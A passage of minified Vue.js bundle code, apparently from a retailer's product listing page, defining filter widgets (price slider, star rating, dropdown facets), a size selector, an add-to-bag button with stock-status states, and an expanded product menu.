"),a("Field",{staticClass:"price-slider__field",class:{"price-slider__field--disabled":e.PRODUCTLISTING_loading}},[a("input",{directives:[{name:"model",rawName:"v-model",value:e.maxPrice,expression:"maxPrice"}],staticClass:"price-slider__field-input",attrs:{type:"number",min:e.min,max:e.max,disabled:e.PRODUCTLISTING_loading,name:"maxPrice",autocomplete:"off"},domProps:{value:e.maxPrice},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.updateProductData(t)},keypress:e.isNumber,paste:function(e){e.preventDefault()},focusout:e.setCorrectedMaxPrice,input:function(t){t.target.composing||(e.maxPrice=t.target.value)}}}),e._v(" "),a("span",{staticClass:"price-slider__currency-symbol"},[e._v(e._s(e.PRODUCTLISTING_currentCurrencySymbol))])])],1),e._v(" "),a("transition",{attrs:{name:"fade-slide-up"}},[e.invalid?a("small",{staticClass:"price-slider__field--error-message"},[e._v("\n            "+e._s(e.priceSliderErrorMessage)+"\n        ")]):e._e()]),e._v(" "),a("vue-slider",e._b({attrs:{disabled:e.PRODUCTLISTING_loading,"process-style":{backgroundColor:e.PRODUCTLISTING_loading?"#cdcbcb":"#1e1e1e"},"keydown-hook":e.keydownHook},on:{"drag-start":e.resetValidation,"drag-end":e.updateData},model:{value:e.allRangeValue,callback:function(t){e.allRangeValue=t},expression:"allRangeValue"}},"vue-slider",e.options,!1))],1)}),[],!1,null,"cbbb14e8",null).exports;var T=a("dzkj"),C=a("TvYX");function RadioGroupvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}const w={name:"RadioGroup",components:{Radio:T.default},props:{options:{type:Array,required:!0}},data:()=>({pendingOptionCode:null}),computed:{radioButtons(){return this.options.map((function(e){let t=e.code,a=e.name;return{id:(0,C.default)(),value:t,text:a}}))},selectedOptionCode:{get(){var e,t;return null!==(e=this.pendingOptionCode)&&void 0!==e?e:null===(t=this.options.find((function(e){return e.selected})))||void 0===t?void 0:t.code},set(e){var t,a,i,s,o,c=this;return n().async((function(l){for(;;)switch(l.prev=l.next){case 0:return t=c.options.find((function(t){return t.code===e})),a=t.query.url,i=a.split("?"),s=(0,r.default)(i,2),o=s[1],c.pendingOptionCode=e,l.next=5,n().awrap(c.PRODUCTLISTING_setSelectedFacets({value:e,query:o}));case 5:c.pendingOptionCode=null;case 6:case"end":return l.stop()}}),null,null,null,Promise)}}},methods:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?RadioGroupvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):RadioGroupvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedFacets"]))};const D=(0,g.default)(w,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("Radio",{attrs:{buttons:e.radioButtons},model:{value:e.selectedOptionCode,callback:function(t){e.selectedOptionCode=t},expression:"selectedOptionCode"}})}),[],!1,null,null,null).exports;var L=a("3MN+"),k=a.n(L);function StarRatingvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function StarRatingvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?StarRatingvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):StarRatingvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const N={name:"StarRating",components:{VueStarRating:k()},props:{content:{type:Array,required:!0,default:function(){return[]}}},computed:StarRatingvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_loading"])),methods:StarRatingvue_type_script_lang_js_objectSpread(StarRatingvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedFacets"])),{},{getRating:e=>Number(e.replace(/[^0-9]/g,"")),setRating(e){if(this.PRODUCTLISTING_loading)return;const t=this.content.find((function(t){return t.code===e})).query.url.split("?"),a=(0,r.default)(t,2)[1];this.PRODUCTLISTING_setSelectedFacets({value:e,query:a})}})};const x=(0,g.default)(N,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"star-rating"},e._l(e.content,(function(t){var r=t.name,i=t.code;return a("div",{key:i,staticClass:"star-rating__item",class:{"star-rating__item--disabled":e.PRODUCTLISTING_loading},attrs:{tabindex:"0"},on:{click:function(t){return e.setRating(i)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.setRating(i)}}},[a("vue-star-rating",{attrs:{"star-size":10,rating:e.getRating(r),"show-rating":!1,"border-width":2,"read-only":!0,"active-color":e.PRODUCTLISTING_loading?"#cdcbcb":"#4f4a4a","border-color":e.PRODUCTLISTING_loading?"#aaaaaa":"#4f4a4a","inactive-color":"#FFFFFF"}}),e._v(" "),a("span",{staticClass:"star-rating__name"},[e._v(e._s(r))])],1)})),0)}),[],!1,null,"6fc674c8",null).exports;var j=a("Sgrn"),R=a("vpgb");function DropdownFiltervue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function DropdownFiltervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?DropdownFiltervue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):DropdownFiltervue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const B={name:"DropdownFilter",components:{Checkbox:f,PriceSlider:I,Icon:p.default,Join:j.default,Route:R.default},props:{title:{type:String,required:!0,default:""},options:{type:Array,required:!0,default:function(){return[]}},parentCode:{type:String,required:!0,default:""},showExamples:{type:Boolean,default:!1}},data:()=>({open:!1}),computed:DropdownFiltervue_type_script_lang_js_objectSpread(DropdownFiltervue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_isFacetSelected","PRODUCTLISTING_priceSliderData"])),mounted(){document.addEventListener("click",this.onDocumentClick)},beforeDestroy(){document.removeEventListener("click",this.onDocumentClick)},methods:DropdownFiltervue_type_script_lang_js_objectSpread(DropdownFiltervue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedFacets"])),{},{toggleDropdown(e){this.open="boolean"==typeof e?e:!this.open},onDocumentClick(e){var t=this;setTimeout((function(){var a;null!==(a=t.$refs.dropdownFilter)&&void 0!==a&&a.contains(e.target)||(t.open=!1)}))},selectFacetFilter(e,t){if(this.PRODUCTLISTING_isFacetSelected(e))return;const a=t.split("?"),i=(0,r.default)(a,2)[1];this.PRODUCTLISTING_setSelectedFacets({value:e,query:i})}})};const E={name:"HorizontalFilters",components:{DropdownFilter:(0,g.default)(B,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{ref:"dropdownFilter",staticClass:"dropdown-filter"},[a("div",{staticClass:"dropdown-filter__title",attrs:{tabindex:"0"},on:{click:e.toggleDropdown,keyup:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleDropdown(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.toggleDropdown(!1)}]}},[a("span",[e._v(e._s(e.title))]),e._v(" "),a("span",{staticClass:"sr-only"},[e._v(e._s(e.open?"Closed":"Open"))]),e._v(" "),a("Icon",{attrs:{size:{width:12}}},[e.open?a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"chevron--up",alt:"Closed"}}):a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"chevron--down",alt:"Open"}})])],1),e._v(" "),e.open?a("div",{staticClass:"dropdown-filter__options",class:{"dropdown-filter__options--price-slider":"priceSlider"===e.parentCode},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.toggleDropdown(!1)}}},["priceSlider"===e.parentCode?a("PriceSlider",{key:e.PRODUCTLISTING_priceSliderData.min+"-"+e.PRODUCTLISTING_priceSliderData.max,staticClass:"dropdown-filter__option--price-slider",attrs:{min:e.PRODUCTLISTING_priceSliderData.min,max:e.PRODUCTLISTING_priceSliderData.max,value:e.PRODUCTLISTING_priceSliderData.value}}):e._l(e.options,(function(e){return a("Checkbox",{key:e.code,staticClass:"dropdown-filter__option",attrs:{content:e}})}))],2):e._e(),e._v(" "),e.showExamples?a("div",{staticClass:"dropdown-filter__examples"},[a("span",[e._v(e._s(e.$t("dropdownFilter.exampleAbbreviation")))]),e._v(" "),a("Join",{attrs:{separator:", ",tag:"span"}},e._l(e.options.slice(0,3),(function(t){var r=t.code,i=t.name,s=t.query;return a("Route",{key:r,staticClass:"cta-text",attrs:{path:{}},nativeOn:{click:function(t){return e.selectFacetFilter(r,s.url)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.selectFacetFilter(r,s.url)}}},[e._v("\n                "+e._s(i)+"\n            ")])})),1)],1):e._e()])}),[],!1,null,"2dd040eb",null).exports},props:{facets:{type:Array,required:!0}},methods:{showExamples:e=>"No"===(null!=e?e:{})["Hide Examples"]}};const A=(0,g.default)(E,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"horizontal-filters"},[a("div",{staticClass:"horizontal-filters__dropdowns"},e._l(e.facets,(function(t){var r=t.name,i=t.code,s=t.values,o=t.custom;return a("DropdownFilter",{key:i,staticClass:"horizontal-filters__dropdown-filter",class:[{"horizontal-filters__dropdown-filter--two-columns":s.length>6||"priceSlider"===i},"horizontal-filters__dropdown-filter--"+e.facets.length],attrs:{title:"priceSlider"===i?"Price":r,options:s,"parent-code":i,"show-examples":e.showExamples(o)}})})),1)])}),[],!1,null,"7f1eede2",null).exports;var U=a("gAmF"),G=a("QPtA");function AddToBagButtonvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function AddToBagButtonvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?AddToBagButtonvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):AddToBagButtonvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const M={name:"AddToBagButton",components:{Button:u.default,Icon:p.default},props:{code:{type:String,required:!0},color:{type:String,required:!0},hasSizeTwo:{type:Boolean,default:!1},product:{type:Object,required:!0},shouldDisplayNotifyMeButton:{type:Boolean,required:!0}},computed:AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_routes"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_productAnalyticsData"])),{},{addToBagData(){var e,t;return null!==(e=null===(t=this.product)||void 0===t?void 0:t.addToBagData)&&void 0!==e?e:{}},activeSwatch(){var e;return null!==(e=this.product.swatch.find((function(e){return e.active})))&&void 0!==e?e:void 0},groupData(){var e;const t=this.addToBagData,a=t.sizeOneData,r=t.sizeTwo;return null==a||null===(e=a.groups)||void 0===e?void 0:e.find((function(e){return e.code===r}))},notifyMeProduct(){var e;const t=this.addToBagData,a=t.sizeOne,r=t.sizeOneData,i=t.sizeTwo,s=this.product,o=s.namenocolor,n=s.scene7ImageSet;return{analytics:this.notifyMeProductAnalytics,code:i||a,color:this.color,group:null===(e=this.groupData)||void 0===e?void 0:e.title,image:n[0],name:o,size:null==r?void 0:r.size}},notifyMeProductAnalytics(){var e,t;const a=this.product.code,r=this.addToBagData,i=r.sizeOneData,s=r.sizeTwo,o=r.sizeOne,n=this.PRODUCTLISTING_productAnalyticsData(a);return delete n.stock,n.colour||(n.colour="No Colour"),AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread({},n),{},{productSKU:s||o,size:null==i?void 0:i.size,source:null===(e=this.BASE_routes.current.meta)||void 0===e||null===(t=e.analytics)||void 0===t?void 0:t.source})},selectedSize(){const e=this.addToBagData,t=e.sizeOne,a=e.sizeTwo;return this.hasSizeTwo?a:t},text(){const e=this.addToBagData,t=e.loading,a=e.error,r=e.added;return t?this.$t("productListing.addingToBag"):a?this.$t("productListing.unableToAddToBag"):r?this.$t("productListing.addedToBag"):this.isNotifyMe()?this.$t("productListing.notifyMe"):this.isFindStockInStore()?this.$t("productListing.findStockInStore"):this.isPreOrder()?this.$t("productListing.preOrder"):this.$t("productListing.addToBag")}}),methods:AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_toggleProductExpanding","PRODUCTLISTING_addToBag"])),(0,c.mapActions)("notifyMe",["NOTIFYME_open"])),{},{closeMobileExpandedMenu(){this.isTouchlessScreen||this.PRODUCTLISTING_toggleProductExpanding(this.code)},getSizeData(){const e=this.addToBagData,t=e.sizeOne,a=e.sizeOneData,r=e.sizeTwo;return this.hasSizeTwo&&r?a.groups.find((function(e){return e.code===r})):!this.hasSizeTwo&&t?a:null},handleClick(){const e=this.addToBagData.sizeOne;if(this.isFindStockInStore())return void this.$bus.$emit("ADD_TO_BAG_BUTTON:click",{code:this.code});if(!this.selectedSize){const t="sizeSelector-".concat(this.code,"-").concat(e?"sizeTwo":"sizeOne");return this.$bus.$emit("FIELD:validate:".concat(t),{type:"validation"})}if(this.isNotifyMe())return this.NOTIFYME_open({embed:!0,product:this.notifyMeProduct});const t=this.extractFHCodes(),a=t.fhBaseProductID,r=t.fhVariantProductID;this.PRODUCTLISTING_addToBag({parentCode:this.code,code:this.selectedSize,fhBaseProductID:a,fhVariantProductID:r}),this.closeMobileExpandedMenu()},extractFHCodes(){var e,t,a,r,i=this;const s=null===(e=this.activeSwatch)||void 0===e?void 0:e.colorCode,o=null===(t=this.addToBagData.colorsToSizes)||void 0===t?void 0:t[s];return{fhBaseProductID:(null!=o?o:{}).fhBaseProductID,fhVariantProductID:(null!==(a=null==o||null===(r=o.sizes)||void 0===r?void 0:r.find((function(e){return Array.isArray(null==e?void 0:e.groups)?e.groups.find((function(e){return e.code===i.selectedSize})):e.code===i.selectedSize})))&&void 0!==a?a:{}).fhVariantProductID}},isFindStockInStoreEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},isFindStockInStore(){var e;if(!this.isFindStockInStoreEnabled)return!1;const t=null!==(e=this.getSizeData())&&void 0!==e?e:{},a=t.stockLevelStatus,r=t.notifyMe;return"In Stock In Store"===a&&!r},isNotifyMe(){const e=this.getSizeData();return e?"Sold Out"===e.stockLevelStatus&&e.notifyMe:this.shouldDisplayNotifyMeButton},isPreOrder(){var e;return"Pre-Order"===(null!==(e=this.getSizeData())&&void 0!==e?e:{}).stockLevelStatus}})};const F=(0,g.default)(M,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("Button",{staticClass:"add-to-bag-button",attrs:{"aria-label":e.text,disabled:e.addToBagData.loading||e.addToBagData.error,variant:e.isNotifyMe()?"outline":"base"},nativeOn:{click:function(t){return e.handleClick(t)}}},[e.addToBagData.added?[a("span",{staticClass:"sr-only"},[e._v(e._s(e.text))]),e._v(" "),a("Icon",{staticClass:"add-to-bag-button__check-icon",attrs:{size:{width:16}}},[a("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 -5 49 49","svg-inline":"",src:"@assets/images/icons/check.svg",alt:e.text,focusable:"false",tabindex:"-1"}},[a("path",{attrs:{d:"M0 24.038l15.512 14.424L48.077 4.808 42.735 0 15.512 28.846 5.342 18.822z"}})])])]:e._e(),e._v(" "),a("span",{staticClass:"add-to-bag-button__text"},[e._v(e._s(e.text))])],2)}),[],!1,null,"538e984d",null).exports;var z=a("A6Uq");function SizeSelectorvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function SizeSelectorvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?SizeSelectorvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):SizeSelectorvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const $={name:"SizeSelector",components:{Field:m.default},props:{parentCode:{type:String,required:!0},addToBagData:{type:Object,required:!0},isSizeTwoSelector:{type:Boolean,default:!1}},computed:SizeSelectorvue_type_script_lang_js_objectSpread(SizeSelectorvue_type_script_lang_js_objectSpread(SizeSelectorvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_productColorCode"])),{},{isFindStockInStoreEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},options(){const e=this.addToBagData,t=e.colorsToSizes,a=e.sizeOne,r=t[this.PRODUCTLISTING_productColorCode(this.parentCode)].sizes;return null!=r&&r.length?this.isSizeTwoSelector?(null===(i=r.find((function(e){return e.code===a})))||void 0===i?void 0:i.groups)||[]:r:[];var i},selectedSize:{set(e){var t;this.PRODUCTLISTING_setProductSize({parentCode:this.parentCode,value:e||this.addToBagData.sizeOneData.groups[0].code,isSizeTwo:this.isSizeTwoSelector}),e&&!this.isSizeTwoSelector&&(0,z.trackChangeAttribute)({attributeType:"size",attributeValue:null===(t=this.options.find((function(t){return t.code===e})))||void 0===t?void 0:t.size})},get(){return this.isSizeTwoSelector?this.addToBagData.sizeTwo:this.addToBagData.sizeOne}},placeholderText(){if(!this.isSizeTwoSelector)return this.$t("productListing.selectSize");return this.addToBagData.colorsToSizes[this.PRODUCTLISTING_productColorCode(this.parentCode)].productTypeDropdown||this.$t("productListing.selectType")}}),mounted(){var e=this;const t=this.addToBagData,a=t.colorsToSizes,r=t.sizeOne,i=a[this.PRODUCTLISTING_productColorCode(this.parentCode)].sizes;if(1===(null==i?void 0:i.length)&&(this.selectedSize=i[0].code),this.isSizeTwoSelector){var s,o;const t=null===(s=i.find((function(e){return e.code===r})))||void 0===s?void 0:s.groups;null!==(o=t.find((function(t){return t.code===e.selectedSize})))&&void 0!==o&&o.length||(this.selectedSize=""),1===t.length&&(this.selectedSize=t[0].code)}},methods:SizeSelectorvue_type_script_lang_js_objectSpread(SizeSelectorvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setProductSize"])),{},{getOptionText(e){let t=e.displayName,a=e.notifyMe,r=e.size,i=e.stockLevelStatus,s=e.title;const o=t||r||s;return i?"Sold Out"===i&&a?"".concat(o," - ").concat(this.$t("productListing.soldOut")," - ").concat(this.$t("productListing.notifyMe")):"Pre-Order"===i?"".concat(o," - ").concat(this.$t("productListing.preOrder")):this.isFindStockInStoreEnabled&&"In Stock In Store"===i?"".concat(o," - ").concat(this.$t("productListing.findStockInStore")):"".concat(o," - ").concat(i):o}})};const q=(0,g.default)($,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("Field",{staticClass:"size-selector",attrs:{message:e.$t("productListing.selectSizeError")}},[a("select",{directives:[{name:"model",rawName:"v-model",value:e.selectedSize,expression:"selectedSize"}],staticClass:"size-selector__select",attrs:{id:"sizeSelector-"+e.parentCode+"-"+(e.isSizeTwoSelector?"sizeTwo":"sizeOne"),name:"'sizeSelector'",required:"",disabled:1===e.options.length},on:{click:[function(e){e.preventDefault()},function(e){e.stopPropagation()}],keyup:[function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;t.preventDefault()},function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;t.stopPropagation()}],change:function(t){var a=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.selectedSize=t.target.multiple?a:a[0]}}},[e.options.length>1?a("option",{attrs:{value:"",default:"",selected:"",hidden:""}},[e._v("\n            "+e._s(e.placeholderText)+"\n        ")]):e._e(),e._v(" "),e._l(e.options,(function(t,r){return a("option",{key:t.code+"-"+r,attrs:{disabled:"Sold Out"===t.stockLevelStatus&&!t.notifyMe},domProps:{value:t.code}},[e._v("\n            "+e._s(e.getOptionText(t))+"\n        ")])}))],2)])}),[],!1,null,"c358f934",null).exports;var V=a("b/kw"),K=a("iGbs"),H=a("UiLF"),Y=a("TpzX"),W=a("ZkwD");function ExpandedMenuvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function ExpandedMenuvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ExpandedMenuvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ExpandedMenuvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const Z={name:"ExpandedMenu",components:{AddToBagButton:F,Button:u.default,Icon:p.default,ProductPrice:K.default,PanelSlider:V.default,ResponsiveImage:H.default,Route:R.default,SizeSelector:q,Spinner:Y.default},props:{content:{type:Object,required:!0},colorName:{type:String,default:""},expanded:{type:Boolean,required:!0},shouldDisplayNotifyMeButton:{type:Boolean,required:!0}},data:()=>({enableNotifyMe:!0}),computed:ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_version"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_presets"])),(0,c.mapGetters)("notifyMe",["NOTIFYME_active"])),{},{currentVariant(){const e=this.content.addToBagData,t=e.sizeOne,a=e.sizeOneData,r=e.sizeTwo;return this.hasSizeTwo&&r?a.groups.find((function(e){return e.code===r})):!this.hasSizeTwo&&t?a:null},currentPrice(){let e={};const t=this.content.addToBagData,a=t.sizeOneData,r=t.sizeTwo;if(!a)return"";if(r){const t=a.groups.find((function(e){return e.code===r})),i=t.formattedValue,s=t.formattedWasPrice;if(i)return e={wasPrice:s!==i?s:null,nowPrice:i},e}if(this.hasSizeTwo)return"";const i=a.formattedValue,s=a.formattedWasPrice;return e={wasPrice:s!==i?s:null,nowPrice:i},e},hasSizeTwo(){var e;return Boolean(null===(e=this.content.addToBagData.sizeOneData)||void 0===e?void 0:e.groups)},hideSoldOutButton(){var e,t,a=this;const r=null===(e=this.content.addToBagData.sizeOneData)||void 0===e||null===(t=e.groups)||void 0===t?void 0:t.find((function(e){return e.code===a.content.addToBagData.sizeTwo}));return"Sold Out"===(null==r?void 0:r.stockLevelStatus)&&!(null!=r&&r.notifyMe)},image(){const e=this.content.scene7ImageSet||[];return(0,r.default)(e,1)[0]},isFindStockInStoreEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},isFindStockInStore(){var e;return this.isFindStockInStoreEnabled&&"In Stock In Store"===(null===(e=this.currentVariant)||void 0===e?void 0:e.stockLevelStatus)},isMobile(){return this.viewportCheck("mobile",["tablet","small"],"touch")},isNotifyMe(){var e,t;return this.currentVariant?"Sold Out"===(null===(e=this.currentVariant)||void 0===e?void 0:e.stockLevelStatus)&&(null===(t=this.currentVariant)||void 0===t?void 0:t.notifyMe):this.shouldDisplayNotifyMeButton},isPreOrder(){var e;return"Pre-Order"===(null===(e=this.currentVariant)||void 0===e?void 0:e.stockLevelStatus)},link(){return"/".concat(this.BASE_version).concat(this.content.url)},showNotifyMe(){return this.enableNotifyMe&&this.NOTIFYME_active&&this.isMobile},stockLabel(){var e;return this.isPreOrder?this.$t("productListing.dueDate",[(0,W.formatNextDeliveryTime)(null===(e=this.currentVariant)||void 0===e?void 0:e.nextDeliveryTime,!0)]):this.isNotifyMe?this.$t("productListing.awaitingStock"):this.isFindStockInStore?this.$t("productListing.onlyAvailableInStore"):null},translatedText(){var e=this;return{from:this.$t("productListing.from"),fromToPrice:function(t){return e.$t("productListing.fromToPrice",t)}}}}),watch:{expanded(e){var t;e&&(null===(t=this.$el)||void 0===t||t.focus())}},methods:ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_toggleProductExpanding"])),(0,c.mapActions)("notifyMe",["NOTIFYME_close"])),{},{onPanelSwitched(e){"notify-me"===e&&(this.NOTIFYME_close(),this.enableNotifyMe=!0)},getFullLink(e,t){let a=e.url;return"".concat(a,"?$").concat(this.PRODUCTLISTING_presets[t],"$")},toggleProductExpanding(){this.PRODUCTLISTING_toggleProductExpanding(this.content.code),this.NOTIFYME_close()}})};const J=(0,g.default)(Z,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"expanded-menu",class:{"expanded-menu--expanded":e.expanded},attrs:{"aria-modal":"true",tabindex:"0"},on:{click:function(e){e.preventDefault(),e.stopPropagation()},keyup:function(e){e.preventDefault(),e.stopPropagation()}}},[a("transition",{attrs:{name:"fade"}},[a("div",{staticClass:"expanded-menu__mask",attrs:{"aria-hidden":"true"},on:{click:e.toggleProductExpanding,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleProductExpanding(t)}}})]),e._v(" "),a("transition",{attrs:{name:"full-slide-up-mobile-not"}},[a("div",{staticClass:"expanded-menu__content-container"},[a("div",{staticClass:"expanded-menu__heading"},[e.showNotifyMe?a("Button",{staticClass:"expanded-menu__heading-button",attrs:{variant:"plain"},nativeOn:{click:function(t){e.enableNotifyMe=!1}}},[a("Icon",{attrs:{paint:"none"}},[a("img",{attrs:{alt:"",src:e.BASE_app.config.amplienceStaticUrlBase+"back-arrow"}})]),e._v("\n\n                    "+e._s(e.$t("productListing.expandedMenu.back"))+"\n                ")],1):e._e(),e._v(" "),a("Icon",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"expanded-menu__heading-button",attrs:{size:{width:e.isTouchlessScreen?30:46,height:e.isTouchlessScreen?34:46}},nativeOn:{click:function(t){return e.toggleProductExpanding(t)},keydown:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleProductExpanding(t)}}},[a("img",{attrs:{alt:"","svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close"}}),e._v(" "),a("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("productListing.expandedMenu.close")))])])],1),e._v(" 